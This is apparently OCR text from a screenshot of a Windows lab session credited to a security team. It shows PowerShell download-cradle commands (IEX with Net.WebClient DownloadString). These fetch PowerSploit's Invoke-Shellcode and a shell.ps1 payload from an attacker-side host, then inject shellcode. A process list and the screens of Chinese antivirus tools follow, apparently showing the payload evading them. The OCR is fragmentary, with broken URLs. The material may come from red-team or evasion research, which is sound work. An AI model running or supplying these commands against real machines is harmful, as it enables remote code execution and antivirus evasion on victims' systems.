 PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Cod
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
C:\Users\xysoul\Desktop\local_test>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Cod
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用
svchost.exe 872 LOCAL S... 00
svchost.exe 924 SYSTEM 00
mscorsvw.exe *32 932 SYSTEM 00
powershell.exe 940 xysoul
svchost.exe 968 NETWORK...
cmd.exe 1208 xysoul
powershell.exe 1320 xysoul
svchost.exe 1344 LOCAL S... 00
prl_tools.exe 1352 SYSTEM 00
WUDFHost.exe 1488 LOCAL S... 00
ZhuDongFangYu.exe *32 1536 SYSTEM 00
svchost.exe 1664 LOCAL S... 00
svchost.exe 1784 NETWORK... 00
IpOverUsbSvc.exe *32 1912 SYSTEM 00
OSPPSVC.EXE 1968 NETWORK... 00
prl_tools_service.exe 2028 SYSTEM 00
usysdiag.exe 2108 SYSTEM 00
dllhost.exe 2120 SYSTEM 00
33%
63℃
未登录
木马查杀 电脑清理 系统修复 优化加速
360安全卫士
经常体检可检测电脑隐患
立即体检
安全大脑
360杀毒
360杀毒正在保护您的系统！
已检测活跃文件：4040
全盘扫描 快速扫描
系统性能: 正常(CPU1%, 内存33%)
已隔离威胁对象: 3 查看隔离文件
多引擎保护中：
火绒安全
火绒正在保护您的电脑
已保护
版本：5.0.37.3 病毒库：2020-02-1
病毒查杀 防护中心 访问控制 安全工具
Tide安全团队